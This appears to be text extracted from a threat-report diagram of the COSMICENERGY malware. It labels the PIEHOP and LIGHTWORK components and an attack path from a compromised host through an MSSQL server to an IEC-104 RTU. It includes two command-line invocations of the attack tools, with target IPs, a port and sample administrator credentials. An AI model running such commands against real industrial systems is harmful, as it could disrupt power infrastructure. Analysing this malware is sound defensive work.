 COSMICENERGY
UPLOADS/EXECUTES
PIEHOP
.\r3_iec104_control.exe 192.168.10.3 Administrator sup3r_$ecr3t 10.10.1.30
LIGHTWORK
.\OT_T855_IEC104_GR.exe 10.10.1.30 2404 0
TCP/1433
IEC-104
Compromised Host
MSSQL Server
RTU